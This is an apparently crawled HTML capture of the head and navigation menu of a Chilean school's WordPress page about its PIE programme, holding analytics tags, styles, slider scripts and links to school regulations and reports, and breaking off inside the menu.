

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingsschoolcordillera.cl/pie/
body_size: 14769
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VMFGY34FB2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMFGY34FB2');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N5B84VBRR2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N5B84VBRR2');
</script>
	
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  PIE - King School Cordillera</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingsschoolcordillera.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingsschoolcordillera.cl%2Fpie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingsschoolcordillera.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingsschoolcordillera.cl%2Fpie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shadowbox-css-css' href='https://kingsschoolcordillera.cl/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingsschoolcordillera.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://kingsschoolcordillera.cl/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingsschoolcordillera.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingsschoolcordillera.cl/wp-json/wp/v2/pages/4213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingsschoolcordillera.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kingsschoolcordillera.cl/pie/" />
<link rel='shortlink' href='https://kingsschoolcordillera.cl/?p=4213' />
<meta name="mpu-version" content="1.2.7" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<link rel="stylesheet" href="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="King School Cordillera RSS Feed" href="https://kingsschoolcordillera.cl/feed/" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/js/sudo.js"></script>

    <script type="text/javascript">
        //jQuery(document).ready(function() {
        //  jQuery('#carro').jcarousel();
        //});

    jQuery(document).ready(function(){

            var sudoSlider = jQuery("#slide").sudoSlider({
            continuous:true,
            numeric:false,
            prevHtml:          '<a href="#" class="prevBtn"></a>',
            nextHtml:          '<a href="#" class="nextBtn"></a>',            
            controlsAttr:'id="control-slide"',
            auto:true,
            fade:true,
            crossFade:true,
            fadespeed:'3000',
            resumePause: 20000
        });

            var sudoSlider2 = jQuery("#leones").sudoSlider({
            continuous:true,
            numeric:false,
            controlsAttr:'id="control-leones"',
            auto:true,
            fade:true,
            crossFade:true,
            fadespeed:'1000'
        });


    });

    </script>


</head>
 
<body>
<div id="contenedor">

<div class="header">
<div class="insignea"><a href="https://kingsschoolcordillera.cl"><img src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/images/insignea.png"></a></div>
<!-- <div class="inicioclases"><img src="http://kingsschool.cl/cordillera/wp-content/uploads/2014/02/inicio-de-clases.png"></div> -->
<div class="logo"><a href="https://kingsschoolcordillera.cl"><img src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/images/logo_2014.png"></a></div>

</div>


<div id="cssmenu" class="menu-principal-ks-container"><ul id="menu-principal-ks" class="menu"><li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Colegio</a>
<ul>
	<li id="menu-item-14488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/nomina-profesores-jefes/">Nómina Profesores y personal</a></li>
	<li id="menu-item-14296" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/lista-de-utiles-escolares-2026/">Lista de utiles escolares 2026</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/proyecto-educativo-institucional/">Proyecto Educativo Institucional</a>
	<ul>
		<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/mision/">Misión</a></li>
		<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/vision/">Visión</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/sellos/">Sellos</a></li>
		<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/perfil-por-estamento/">Perfiles por Estamento</a></li>
		<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/filosofia-de-marca/">Filosofía de Marca</a></li>
		<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/prevencion-de-riesgos/">Prevención de Riesgos</a></li>
	</ul>
</li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/reglamentos/">Reglamentos</a>
	<ul>
		<li id="menu-item-10470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-convivencia-escolar-2022/"> RICE</a></li>
		<li id="menu-item-7640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-de-evaluacion-y-promocion-escolar/">Reglamento de Evaluación y Promoción Escolar</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/organigrama-general/">Organigrama General</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/anexo-protocolo-denuncias/">Anexo Protocolo Denuncias</a></li>
		<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/normas-uso-implementos-deportivos/">Normas uso implementos deportivos</a></li>
		<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-interno-de-higiene-y-seguridad-de-los-trabajadores/">Reglamento Interno de orden, higiene y seguridad.</a></li>
		<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/beca-de-escolaridad/">Beca de Escolaridad</a></li>
		<li id="menu-item-10510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-centro-de-estudiantes/">Reglamento Centro de Estudiantes</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-de-practica-y-titulacion/">Reglamento de Práctica y Titulación</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/formulario-de-permiso-de-ausencia/">Formulario de Permiso de Ausencia</a></li>
		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/manual-de-procedimientos-administrativos/">Manual de Procedimientos Administrativos</a></li>
		<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/protocolo-covid-19/">Protocolo Covid -19</a></li>
	</ul>
</li>
	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/planes/">Planes</a>
	<ul>
		<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-integral-de-seguridad-escolar-2/">PLAN INTEGRAL DE SEGURIDAD ESCOLAR</a></li>
		<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-formacion-ciudadana-2/">PLAN FORMACIÓN CIUDADANA</a></li>
		<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-desarrollo-prof-docente-2/">PLAN DESARROLLO PROF DOCENTE</a></li>
		<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-sexualidad-afectividad-y-genero-2/">PLAN DE SEXUALIDAD, AFECTIVIDAD Y GÉNERO</a></li>
		<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-inclusion-2/">PLAN DE INCLUSION</a></li>
		<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-gestion-de-la-convivencia/">PLAN DE GESTIÓN DE LA CONVIVENCIA</a></li>
	</ul>
</li>
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/informacion-general/">Información General</a>
	<ul>
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-academica-2019/">Cuenta Pública 2019-2020</a></li>
		<li id="menu-item-10437" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2020/">Cuenta Pública 2020-2021</a></li>
		<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2021-2022/">Cuenta Pública 2021-2022</a></li>
		<li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2022-2023/">Cuenta Pública 2022-2023</a></li>
		<li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2023-2024/">Cuenta Pública 2023-2024</a></li>
		<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2019/">Informe Financiero 2019</a></li>
		<li id="menu-item-10438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2020/">Informe Financiero 2020</a></li>
		<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2021/">Informe Financiero 2021</a></li>
		<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2022/">Informe Financiero 2022</a></li>
		<li id="menu-item-13565" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2023/">Informe Financiero 2023</a></li>
		<li id="menu-item-12631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/promocion/">Promoción</a></li>
	</ul>
</li>
	<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/pme-2018/">PME</a>
	<ul>
